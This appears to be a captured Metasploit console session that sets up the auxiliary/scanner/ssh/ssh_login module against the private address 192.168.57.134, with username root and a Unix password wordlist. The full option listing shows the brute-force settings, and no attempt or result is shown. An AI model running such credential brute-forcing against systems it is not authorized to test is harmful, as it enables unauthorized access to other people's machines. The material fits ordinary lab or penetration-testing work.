 msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.57.134
rhosts => 192.168.57.134
msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the
current database
DB_ALL_PASS false no Add all passwords in the current database t
o the list
DB_ALL_USERS false no Add all users in the current database to th
e list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt no File containing passwords, one per line
RHOSTS 192.168.57.134 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a
host
THREADS 1 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separat
ed by space, one pair per line
USER_AS_PASS false no Try the username as the password for all us
ers
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts